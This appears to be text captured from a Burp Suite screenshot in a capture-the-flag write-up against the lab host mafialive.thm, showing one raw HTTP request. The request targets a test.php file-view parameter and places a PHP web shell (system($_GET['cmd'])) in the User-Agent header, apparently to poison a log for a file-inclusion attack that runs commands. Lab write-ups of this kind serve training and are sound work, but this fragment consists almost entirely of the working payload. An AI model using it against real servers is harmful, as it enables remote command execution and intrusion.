 Request
Pretty Raw Hex \n
1 GET /test.php?view=/var/www/html/development_testing/mrrobot.php HTTP/1.1
2 Host: mafialive.thm
3 User-Agent: <?php system($_GET['cmd']);?>
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://mafialive.thm/test.php
8 DNT: 1
9 Connection: close
10 Upgrade-Insecure-Requests: 1
11
12